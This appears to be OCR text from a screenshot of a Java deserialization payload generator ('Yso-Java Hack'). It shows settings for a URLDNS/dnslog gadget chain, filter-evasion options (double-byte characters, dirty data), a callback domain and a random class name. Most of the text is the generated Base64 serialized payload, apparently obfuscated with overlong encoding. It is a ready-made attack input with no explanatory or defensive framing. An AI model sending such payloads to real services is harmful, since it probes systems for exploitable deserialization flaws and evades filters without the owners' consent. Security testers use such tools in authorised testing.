 Yso-Java Hack-1
JavaPayload 配置
启动反连
生成
代码
BASE64
HEX
YAK
DUMP
使用利用链
* 利用链
URLDNS / dnslog
* 双字节字符
* 脏数据
0
* 类名
rKrLuKnE
* 域名
ww.phvefzrmlu.yutu.eu.org
1
rO0ABXNyACLBqsGhwbbBocCuwbXBtMGpwazArsGIwaHBs8GowY3BocGwBQfawcMWYNEDAAJGABTBrMGvwaHBpMGGwaHBo8G0wa/
BskkAEsG0wajBssGlwbPBqMGvwazBpHhwP0AAAAAAAAx3CAAAABAAAAABc3IAGMGqwaHBtsGhwK7BrsGlwbTArsGVwZLBjJYlNzYa/ORyAwAHSQAQwajBocGzwajBg8GvwaTBpUkACMGwwa/
BssG0TAASwaHBtcG0wajBr8GywanBtMG5dAAkwYzBqsGhwbbBocCvwazBocGuwafAr8GTwbTBssGpwa7Bp8C7TAAIwabBqcGswaVxAH4AA0wACMGowa/Bs8G0cQB+AANMABDBsMGywa/BtMGvwaPBr8GscQB
+AANMAAbBssGlwaZxAH4AA3hw//////////
90ADLBt8G3wK7BsMGowbbBpcGmwbrBssGtwazBtcCuwbnBtcG0wbXArsGlwbXArsGvwbLBp3QAAHEAfgAFdAAIwajBtMG0wbBweHQAQMGowbTBtMGwwLrAr8CvwbfBt8CuwbDBqMG2waXBpsG6wbLBrcGswbXArsG5wbXBtMG1wK
7BpcG1wK7Br8Gywad4